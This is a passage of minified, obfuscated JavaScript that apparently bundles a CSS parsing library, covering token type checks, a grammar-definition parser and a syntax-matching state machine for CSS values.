c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(2229)];t++){const e=r[t][n(646)];t===i&&(d=e[n(2229)],u=f[n(2229)]),null!==a&&r[t][n(1469)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(2229)]||h>1?(c=dn(a||e,n(1011))||hn(un,f),l=hn(c)):(c=dn(a,n(1238))||hn(dn(e,n(1238))||un,f[n(341)](0,u)),l=dn(a,n(1011))||hn(c,f[n(2884)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2848)]=e,s[o(316)]=n?ln(n):o(1434),s[o(3184)]=a,s[o(725)]=c,s[o(2794)]=l,s[o(1533)]=e+o(3126)+s[o(316)]+o(1589)+(a||o(2923))+o(859)+new Array(s[o(725)]+1)[o(914)]("-")+"^",Object[o(491)](s,u),s[o(1449)]={source:r&&r[o(1449)]&&r[o(1449)][o(2986)]||o(2512),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2206)](e))return pn[n(1283)](e);const r=e[n(1370)]();let i=pn[n(1283)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3204)]({basename:r[n(2884)](e[n(2229)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2249)](e,i),i},vn=function(e){const n=t;if(gn[n(2206)](e))return gn[n(1283)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2229)]);if(!o&&(r=r[n(1370)](),gn[n(2206)](r))){const t=gn[n(1283)](r);return gn[n(2249)](e,t),t}const s=o?"":xn(r,i[n(2229)]),a=r[n(2884)](0,i[n(2229)]+s[n(2229)]),c=Object[n(3204)]({basename:r[n(2884)](a[n(2229)]),name:r[n(2884)](i[n(2229)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2249)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2229)]-n>=2&&e[r(2292)](n)===bn&&e[r(2292)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(2229)]-n>=3&&e[r(2292)](n)===bn&&e[r(2292)](n+1)!==bn){const t=e[r(263)]("-",n+2);if(-1!==t)return e[r(1424)](n,t+1)}return""}const kn=[t(1973),t(2589),t(1834),t(2394),t(2314)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2333)]===Ot&&e[r(646)][r(2292)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2333)]===Rt||e[i(2333)]===Yt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(646)][o(2292)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(646)][o(2229)];n++)if(!Kt(e[o(646)][o(2292)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2333)]!==Ut){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2333)]!==Ut)return 0}if(!o){const t=e[i(646)][i(2292)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Ln(e,n){const r=t;return null!==e&&e[r(2333)]===Ot&&e[r(646)][r(2292)](0)===n}function Tn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(646)][i(2229)];t++){const s=e[i(646)][i(2292)](t);if(45===s&&r&&0!==o)return Tn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Ln(n(e),63);){if(++t>6)return 0;e++}return e}const Nn=[t(898),t(2510),t(752)],jn=new Map([[Lt,Zt],[Xt,Zt],[qt,Bt],[Jt,Gt]]);function On(e,n){const r=t;return n<e[r(2229)]?e[r(2292)](n):0}function Un(e,n){return ge(e,0,e[t(2229)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(2229)];t++)if(Un(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(2229)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(1599)===e[i(2333)]){const t=Number(void 0!==r&&r!==n[i(2229)]?n[i(2884)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1870)]&&t<e[i(1870)]&&i(2967)!=typeof e[i(1870)])return!0;if(null!==e[i(1980)]&&t>e[i(1980)]&&i(2967)!=typeof e[i(1980)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1u;return null===e?0:e[i(2333)]===Lt&&In(e[i(646)],Nn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2333)]){case Gt:case Zt:case Bt:if(t[n(2333)]!==r)break t;if(r=o[n(2469)](),0===o[n(2229)]){s++;break t}break;case Lt:case Xt:case qt:case Jt:o[n(3036)](r),r=jn[n(1283)](t[n(2333)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1u(2333)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(2333)]!==Et||45!==On(e[n(646)],0)||45!==On(e[n(646)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1u;if(null===e||e[i(2333)]!==Wt)return 0;const o=xe(e[i(646)],0);if(null!==t){const n=e[i(646)][i(263)]("\\",o),r=-1!==n&&Wn(e[i(646)],n)?e[i(646)][i(1424)](o,n):e[i(646)][i(2884)](o);if(!1===t[i(2206)](r[i(1370)]()))return 0}return Rn(r,e[i(646)],o)?0:1}}function Vn(e){const n=t;return n(2769)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2333)]===Ut&&0===Number(t[o(646)])?1:e(t,r,i)}}const qn={"ident-token":Pn(Et),"function-token":Pn(Lt),"at-keyword-token":Pn(Tt),"hash-token":Pn(Ct),"string-token":Pn(Nt),"bad-string-token":Pn(6),"url-token":Pn(jt),"bad-url-token":Pn(8),"delim-token":Pn(Ot),"number-token":Pn(Ut),"percentage-token":Pn(It),"dimension-token":Pn(Wt),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(Dt),"comma-token":Pn(Vt),"[-token":Pn(qt),"]-token":Pn(Bt),"(-token":Pn(Xt),")-token":Pn(Zt),"{-token":Pn(Jt),"}-token":Pn(Gt)},Bn={string:Pn(Nt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(2333)]!==It||Rn(r,e[i(646)],e[i(646)][i(2229)]-1)?0:1})),zero:Vn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(646)],0);return o===e[i(646)][i(2229)]||Wn(e[i(646)],o)?Rn(r,e[i(646)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(2333)]!==Ut)return 0;let o=43===On(e[i(646)],0)||45===On(e[i(646)],0)?1:0;for(;o<e[i(646)][i(2229)];o++)if(!Kt(On(e[i(646)],o)))return 0;return Rn(r,e[i(646)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2333)]!==Et)return 0;const r=e[n(646)][n(1370)]();return In(r,kn)||Un(r,n(853))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(646)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2333)]!==Ct)return 0;const r=e[n(646)][n(2229)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(646)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2333)]!==Ct?0:ae(On(e[n(646)],1),On(e[n(646)],2),On(e[n(646)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2333)]===Ut)return Mn(e,0,!1,i);if(e[r(2333)]===Et&&e[r(646)][r(2292)](0)===An){if(!pe(e[r(646)],1,110))return 0;switch(e[r(646)][r(2229)]){case 2:return En(n(++i),i,n);case 3:return e[r(646)][r(2292)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(646)][r(2292)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(2333)]===Et||zn(e,43)&&n(i+1)[r(2333)]===Et){if(e[r(2333)]!==Et&&(e=n(++i)),null===e||!pe(e[r(646)],0,110))return 0;switch(e[r(646)][r(2229)]){case 1:return En(n(++i),i,n);case 2:return e[r(646)][r(2292)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(646)][r(2292)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(2333)]===Wt){let t=e[r(646)][r(2292)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(646)][r(2229)]&&Kt(e[r(646)][r(2292)](s));s++);return s===o?0:pe(e[r(646)],s,110)?s+1===e[r(646)][r(2229)]?En(n(++i),i,n):e[r(646)][r(2292)](s+1)!==An?0:s+2===e[r(646)][r(2229)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2333)]!==Et||!pe(e[r(646)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Ln(e,43))return null===(e=n(++i))?0:e[r(2333)]===Et?Cn(Tn(e,0,!0),++i,n):Ln(e,63)?Cn(1,++i,n):0;if(e[r(2333)]===Ut){const t=Tn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2333)]===Wt||e[r(2333)]===Ut?function(t){const e=r;return 45===t[e(646)][e(2292)](0)}(e)&&Tn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(2333)]===Wt?Cn(Tn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2333)]){case 6:case 8:break t;case Gt:case Zt:case Bt:if(e[r(2333)]!==i)break t;i=o[r(2469)]();break;case Dt:if(0===i)break t;break;case Ot:if(0===i&&"!"===e[r(646)])break t;break;case Lt:case Xt:case qt:case Jt:o[r(3036)](i),i=jn[r(1283)](e[r(2333)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2333)]){case 6:case 8:break t;case Gt:case Zt:case Bt:if(e[r(2333)]!==i)break t;i=o[r(2469)]();break;case Lt:case Xt:case qt:case Jt:o[r(3036)](i),i=jn[r(1283)](e[r(2333)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Vn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(2614),"ex",t(1752),t(1866),t(461),"ch",t(2146),"ic",t(1259),"lh",t(2406),"vw",t(403),t(750),t(470),"vh",t(2511),t(1546),t(1534),"vi",t(1496),t(2330),t(1681),"vb",t(2135),t(1275),t(2070),t(736),t(906),t(2598),t(2433),t(2567),t(962),t(1470),t(1093),t(938),t(559),t(1208),t(2345),t(459),t(614)],Jn=[t(530),t(2168),t(396),t(1780)],Gn=["s","ms"],Yn=["hz",t(2286)],Qn=[t(514),t(1210),t(1656),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(491)](Ie(i(1614),e),{input:n,offset:r,rawMessage:e,message:e+i(1798)+n+i(436)+new Array((r||n[i(2229)])+1)[i(914)]("-")+"^"})}const nr=new Uint8Array(128)[t(1211)](((e,n)=>/[a-zA-Z0-9\-]/[t(1778)](String[t(785)](n))?1:0));class rr{constructor(e){const n=t;this[n(545)]=e,this[n(2744)]=0}[t(2292)](e){const n=t;return e<this[n(545)][n(2229)]?this[n(545)][n(2292)](e):0}[t(731)](){const e=t;return this[e(2292)](this[e(2744)])}[t(2451)](e=this[t(731)]()){return e<128&&1===nr[e]}[t(1825)](){const e=t;return this[e(2292)](this[e(2744)]+1)}[t(1044)](e){const n=t;return this[n(2292)](this[n(1590)](e))}[t(205)](){const e=t;this[e(2744)]=this[e(1590)](this[e(2744)])}[t(1590)](e){const n=t;for(;e<this[n(545)][n(2229)];e++){const t=this[n(545)][n(2292)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2851)](e){const n=t;return this[n(545)][n(1424)](this[n(2744)],this[n(2744)]=e)}[t(3092)](e){const n=t;this[n(731)]()!==e&&this[n(558)](n(1578)+String[n(785)](e)+"`"),this[n(2744)]++}[t(1576)](){const e=t;return this[e(2744)]<this[e(545)][e(2229)]?this[e(545)][e(1028)](this[e(2744)]++):""}[t(558)](e){const n=t;throw new er(e,this[n(545)],this[n(2744)])}[t(1277)](){const e=t;return this[e(2851)](this[e(1590)](this[e(2744)]))}[t(451)](){const e=t;let n=this[e(2744)];for(;n<this[e(545)][e(2229)];n++){const t=this[e(545)][e(2292)](n);if(t>=128||0===nr[t])break}return this[e(2744)]===n&&this[e(558)](e(166)),this[e(2851)](n)}[t(3113)](){const e=t;let n=this[e(2744)];for(;n<this[e(545)][e(2229)];n++){const t=this[e(545)][e(2292)](n);if(t<48||t>57)break}return this[e(2744)]===n&&this[e(558)](e(2702)),this[e(2851)](n)}[t(2110)](){const e=t,n=this[e(545)][e(263)]("'",this[e(2744)]+1);return-1===n&&(this[e(2744)]=this[e(545)][e(2229)],this[e(558)](e(1697))),this[e(2851)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(3092)](ir),e[n(205)](),r=e[n(3113)](e),e[n(205)](),44===e[n(731)]()?(e[n(2744)]++,e[n(205)](),125!==e[n(731)]()&&(i=e[n(3113)](e),e[n(205)]())):i=r,e[n(3092)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1u;let n=null,r=!1;switch(t[e(731)]()){case 42:t[e(2744)]++,n={min:0,max:0};break;case 43:t[e(2744)]++,n={min:1,max:0};break;case 63:t[e(2744)]++,n={min:0,max:1};break;case 35:t[e(2744)]++,r=!0,t[e(731)]()===ir?n=sr(t):63===t[e(731)]()?(t[e(2744)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(901),comma:r,min:n[e(1870)],max:n[e(1980)],term:null}}(e);return null!==i?(i[r(1975)]=n,35===e[r(731)]()&&43===e[r(2292)](e[r(2744)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1576)]();return""===r?null:ar(e,{type:n(2609),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1u(1786),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(126)](n)[r(758)](((t,e)=>or[t]-or[e]));n[r(2229)]>0;){o=n[r(2688)]();let t=0,s=0;for(;t<e[r(2229)];t++){const n=e[t];r(1066)===n[r(2333)]&&(n[r(646)]===o?(-1===s&&(s=t-1),e[r(2260)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2260)](s,t-s,i(e[r(341)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2229)]&&e[r(2260)](s,t-s,i(e[r(341)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2687)](null),o=[];let s,a=null,c=e[r(2744)];for(;e[r(731)]()!==n&&(s=dr(e,n));)r(1363)!==s[r(2333)]&&(r(1066)===s[r(2333)]?(null!==a&&r(1066)!==a[r(2333)]||(e[r(2744)]=c,e[r(558)](r(2849))),i[s[r(646)]]=!0):null!==a&&r(1066)!==a[r(2333)]&&(i[" "]=!0,o[r(3036)]({type:r(1066),value:" "})),o[r(3036)](s),a=s,c=e[r(2744)]);return null!==a&&r(1066)===a[r(2333)]&&(e[r(2744)]-=c,e[r(558)](r(2849))),{type:r(1786),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(731)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(3092)](91),i=ur(t,e),t[n(3092)](93),i[n(566)]=!0,33===t[n(731)]()&&(t[n(2744)]++,i[n(813)]=!0),i}(e,n));case 60:return 39===e[r(1825)]()?function(t){const e=r;let n;return t[e(3092)](60),t[e(3092)](39),n=t[e(451)](),t[e(3092)](39),t[e(3092)](62),ar(t,{type:e(1664),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3092)](60),n=t[e(451)](),e(2676)===n){t[e(3092)](91);const n=ur(t,93);return t[e(3092)](93),t[e(3092)](62),ar(t,{type:e(2910),term:1===n[e(2662)][e(2229)]?n[e(2662)][0]:n})}return 40===t[e(731)]()&&41===t[e(1825)]()&&(t[e(2744)]+=2,n+="()"),91===t[e(2292)](t[e(1590)](t[e(2744)]))&&(t[e(205)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3092)](91),45===t[n(731)]()&&(t[n(1576)](),o=-1),-1==o&&8734===t[n(731)]()?t[n(1576)]():(r=o*Number(t[n(3113)](t)),t[n(2451)]()&&(r+=t[n(451)]())),t[n(205)](),t[n(3092)](44),t[n(205)](),8734===t[n(731)]()?t[n(1576)]():(o=1,45===t[n(731)]()&&(t[n(1576)](),o=-1),i=o*Number(t[n(3113)](t)),t[n(2451)]()&&(i+=t[n(451)]())),t[n(3092)](93),{type:n(1599),min:r,max:i}}(t)),t[e(3092)](62),ar(t,{type:e(3065),name:n,opts:i})}(e);case 124:return{type:r(1066),value:e[r(2851)](e[r(2744)]+(124===e[r(1825)]()?2:1))};case 38:return e[r(2744)]++,e[r(3092)](38),{type:r(1066),value:"&&"};case 44:return e[r(2744)]++,{type:r(2741)};case 39:return ar(e,{type:r(149),value:e[r(2110)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1363),value:e[r(1277)]()};case 64:return i=e[r(1825)](),e[r(2451)](i)?(e[r(2744)]++,{type:r(1900),name:e[r(451)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1825)](),i<48||i>57)return cr(e);break;default:return e[r(2451)](i)?function(t){const e=r,n=t[e(451)]();return 40===t[e(731)]()?(t[e(2744)]++,{type:e(1833),name:n}):ar(t,{type:e(1519),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2744)]!==e[n(2229)]&&r[n(558)](n(1087)),1===i[n(2662)][n(2229)]&&n(1786)===i[n(2662)][0][n(2333)]?i[n(2662)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1u,i=n;n=e,t[r(1469)][r(857)](this,e),n=i},emit(t,r,i){e[a1u(3036)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(267)},gr={type:t(447)},br={type:t(1034)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2333)]&&e[i(1556)]===gr&&n===pr&&(n=e[i(2016)],e=e[i(1471)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(2229)]>2&&40===e[n(2292)](e[n(2229)]-2)&&41===e[n(2292)](e[n(2229)]-1)}function yr(e){const n=t;return n(1519)===e[n(2333)]||n(1900)===e[n(2333)]||n(1833)===e[n(2333)]||n(3065)===e[n(2333)]&&vr(e[n(2064)])}function xr(e,n=" ",r=!1){return{type:t(1786),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2206)](e))switch(r[i(3110)](e),e[i(2333)]){case"If":e[i(1471)]=kr(e[i(1471)],n,r),e[i(2016)]=kr(e[i(2016)],n,r),e[i(1556)]=kr(e[i(1556)],n,r);break;case i(3065):return n[e[i(2064)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(2229)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(2229)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2687)](null),t=wr({type:i(866),map:e},pr,t)),null!==e)){const t=(vr(o[i(2064)])?o[i(2064)][i(341)](0,-1):o[i(2064)])[i(1370)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(2229)]>5)return{type:i(1017),terms:n,all:!0};let t=gr;for(let r=n[i(2229)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2229)]>1?Ar(e,n[i(2364)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(2229)]>5)return{type:i(1017),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(2229)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2229)]>1?Ar(e,n[i(2364)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2769)==typeof e)return{type:n(409),fn:e};switch(e[n(2333)]){case n(1786):{let t=Ar(e[n(603)],e[n(2662)][n(1211)](_r),!1);return e[n(813)]&&(t=wr(t,br,gr)),t}case n(901):return function(t){const e=n;let r=pr,i=_r(t[e(1975)]);if(0===t[e(1980)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2016)]=wr(pr,pr,r),t[e(2538)]&&(r[e(2016)][e(1556)]=wr({type:e(2741),syntax:t},r,gr));else for(let n=t[e(1870)]||1;n<=t[e(1980)];n++)t[e(2538)]&&r!==pr&&(r=wr({type:e(2741),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(1870)])r=wr(pr,pr,r);else for(let n=0;n<t[e(1870)]-1;n++)t[e(2538)]&&r!==pr&&(r=wr({type:e(2741),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2910):{const t=_r(e[n(1975)]),r=_r(xr([xr([{type:n(1519),name:n(161)},{type:n(3065),name:n(1288)}]),xr([{type:n(3065),name:n(1288)},xr([{type:n(901),comma:!1,min:0,max:0,term:xr([{type:n(1519),name:n(2480)},{type:n(3065),name:n(1288)}])},{type:n(901),comma:!1,min:0,max:0,term:xr([{type:n(1519),name:"or"},{type:n(3065),name:n(1288)}])}],"|")])],"|")),i=_r(xr([{type:n(3065),name:n(2161)},xr([{type:n(2609),value:"("},{type:n(3065),name:n(2259)},{type:n(2609),value:")"}]),{type:n(3065),name:n(921)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(3065):case n(1664):return{type:e[n(2333)],name:e[n(2064)],syntax:e};case n(1519):return{type:e[n(2333)],name:e[n(2064)][n(1370)](),syntax:e};case n(1900):return{type:e[n(2333)],name:"@"+e[n(2064)][n(1370)](),syntax:e};case n(1833):return{type:e[n(2333)],name:e[n(2064)][n(1370)]()+"(",syntax:e};case n(149):return 3===e[n(646)][n(2229)]?{type:n(2609),value:e[n(646)][n(1028)](1),syntax:e}:{type:e[n(2333)],value:e[n(646)][n(2884)](1,e[n(646)][n(2229)]-2)[n(1097)](/\\'/g,"'"),syntax:e};case n(2609):return{type:e[n(2333)],value:e[n(646)],syntax:e};case n(2741):return{type:e[n(2333)],syntax:e};default:throw new Error(n(2305),e[n(2333)])}}function zr(e,n){const r=t;return r(2967)==typeof e&&(e=hr(e)),{type:r(680),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1056)],Mr=t(267);let Er=0;function Lr(e,n){const r=t;if(e[r(2229)]!==n[r(2229)])return!1;for(let t=0;t<e[r(2229)];t++){const i=n[r(2292)](t);let o=e[r(2292)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Tr(e){const n=t;return null===e||e[n(2333)]===Vt||e[n(2333)]===Lt||e[n(2333)]===Xt||e[n(2333)]===qt||e[n(2333)]===Jt||function(t){const e=n;return t[e(2333)]===Ot&&"?"!==t[e(646)]}(e)}function Cr(e){const n=t;return null===e||e[n(2333)]===Zt||e[n(2333)]===Bt||e[n(2333)]===Gt||e[n(2333)]===Ot&&"/"===e[n(646)]}function Nr(e,n,r){const i=t,o=function(t,e,n){const r=a1u;function i(){const e=a1u;do{w++,b=w<t[e(2229)]?t[w]:null}while(null!==b&&(b[e(2333)]===Rt||b[e(2333)]===Yt))}function o(e){const n=w+e;return n<t[a1u(2229)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1u(316)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1u;y=2===y[t(2333)]?y[t(793)]:{type:3,syntax:d[t(316)],token:y[t(665)],prev:y},d=d[t(793)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2333)]){case r(267):if(null===h){if(null!==b&&(w!==t[r(2229)]-1||"\\0"!==b[r(646)]&&"\\9"!==b[r(646)])){e=gr;break}g=Mr;break}if((e=h[r(605)])===br){if(h[r(2263)]===y){e=gr;break}e=pr}for(;h[r(955)]!==d;)u();h=h[r(793)];break;case r(447):if(null!==m&&!1!==m)(null===f||w>f[r(1072)])&&(f=m,m=!1);else if(null===f){g=r(447);break}e=f[r(605)],h=f[r(2490)],d=f[r(955)],y=f[r(2263)],w=f[r(1072)],b=w<t[r(2229)]?t[w]:null,f=f[r(793)];break;case r(680):e=e[r(1471)];break;case"If":e[r(1556)]!==gr&&c(e[r(1556)]),e[r(2016)]!==pr&&a(e[r(2016)]),e=e[r(1471)];break;case r(1017):e={type:r(2966),syntax:e,index:0,mask:0};break;case r(2966):{const t=e[r(316)][r(2662)];if(e[r(2816)]===t[r(2229)]){if(0===e[r(1179)]||e[r(316)][r(3168)]){e=gr;break}e=pr;break}if(e[r(1179)]===(1<<t[r(2229)])-1){e=pr;break}for(;e[r(2816)]<t[r(2229)];e[r(2816)]++){const n=1<<e[r(2816)];if(!(e[r(1179)]&n)){c(e),a({type:r(163),syntax:e[r(316)],mask:e[r(1179)]|n}),e=t[e[r(2816)]++];break}}break}case r(163):e={type:r(2966),syntax:e[r(316)],index:0,mask:e[r(1179)]};break;case r(866):if(null!==b){let t=b[r(646)][r(1370)]();if(-1!==t[r(263)]("\\")&&(t=t[r(1097)](/\\[09].*$/,"")),Sr[r(857)](e[r(1211)],t)){e=e[r(1211)][t];break}}e=gr;break;case r(409):{const t=null!==d?d[r(2349)]:null,n=w+Math[r(541)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(3065):case r(1664):{const t=r(3065)===e[r(2333)]?r(1039):r(2988),i=Sr[r(857)](n,t)?n[t][e[r(2064)]]:null;if(!i||!i[r(1471)])throw new Error(r(1014)+(r(3065)===e[r(2333)]?"<"+e[r(2064)]+">":"<'"+e[r(2064)]+"'>"));if(!1!==m&&null!==b&&r(3065)===e[r(2333)]&&(r(1839)===e[r(2064)]&&b[r(2333)]===Et||r(2229)===e[r(2064)]&&"0"===b[r(646)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(316)],opts:e[r(316)][r(2349)]||null!==d&&d[r(2349)]||null,prev:d},y={type:2,syntax:e[r(316)],token:y[r(665)],prev:y},e=i[r(1527)]||i[r(1471)];break}case r(1519):{const t=e[r(2064)];if(null!==b){let n=b[r(646)];if(-1!==n[r(263)]("\\")&&(n=n[r(1097)](/\\[09].*$/,"")),Lr(n,t)){l(),e=pr;break}}e=gr;break}case r(1900):case r(1833):if(null!==b&&Lr(b[r(646)],e[r(2064)])){l(),e=pr;break}e=gr;break;case r(2609):if(null!==b&&b[r(646)]===e[r(646)]){l(),e=pr;break}e=gr;break;case r(2741):null!==b&&b[r(2333)]===Vt?Tr(y[r(665)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Tr(y[r(665)])||Cr(b)?pr:gr;break;case r(149):let i="",p=w;for(;p<t[r(2229)]&&i[r(2229)]<e[r(646)][r(2229)];p++)i+=t[p][r(646)];if(Lr(i,e[r(646)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1413)+e[r(2333)])}switch(Er+=p,g){case null:console[r(465)](r(2654)),g=r(2251),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1471)])return o;let s=o[i(1471)],a=o[i(1471)]={syntax:n[i(316)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(793)],o[e(793)]=n,n=o,o=r;return n}(s)[i(793)];null!==s;){switch(s[i(2333)]){case 2:a[i(1471)][i(3036)](a={syntax:s[i(316)],match:[]}),c[i(3036)](a);break;case 3:c[i(2469)](),a=c[c[i(2229)]-1];break;default:a[i(1471)][i(3036)]({syntax:s[i(316)]||null,token:s[i(665)][i(646)],node:s[i(665)][i(1469)]})}s=s[i(793)]}return o}function jr(e){const n=t;function r(t){const e=a1u;return null!==t&&(e(3065)===t[e(2333)]||e(1664)===t[e(2333)]||e(1519)===t[e(2333)])}let i=null;return null!==this[n(2969)]&&function t(o){const s=n;if(Array[s(2448)](o[s(1471)])){for(let e=0;e<o[s(1471)][s(2229)];e++)if(t(o[s(1471)][e]))return 